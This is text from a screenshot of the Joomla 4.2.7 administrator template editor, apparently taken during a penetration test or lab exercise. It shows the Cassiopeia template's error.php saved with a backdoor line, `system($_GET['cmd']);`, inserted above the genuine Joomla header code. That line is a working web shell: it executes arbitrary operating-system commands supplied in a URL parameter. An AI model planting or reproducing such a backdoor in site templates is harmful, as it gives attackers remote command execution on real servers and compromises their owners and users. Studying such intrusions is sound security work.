 Joomla!®
</> Templates: Customise (Cassiopeia)
4.2.7
Holography Industries
Save
Save & Close
Rename File
Delete File
Close File
? Help
File saved.
Help us make
Joomla! better!
We want to increase the compatibility of our Joomla! software with our user's server settings. Therefore we need anonymous data from your site to better understand the install base and end user environments. All data is
anonymised and only sent to a Joomla! controlled central server. You can change these settings later from Plugins → System - Joomla! Statistics.
No identifying data is captured at any point. Select here to review.
Enable Joomla Statistics?
No
Yes, I'll help Joomla!
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
1 <?php
2
3 system($_GET['cmd']);
4
5 /**
6 * @package Joomla.Site
7 * @subpackage Templates.cassiopeia
8 *
9 * @copyright (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
10 * @license GNU General Public License version 2 or later; see LICENSE.txt
11 */
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Factory;
16 use Joomla\CMS\HTML\HTMLHelper;
17 use Joomla\CMS\Language\Text;
18 use Joomla\CMS\Uri\Uri;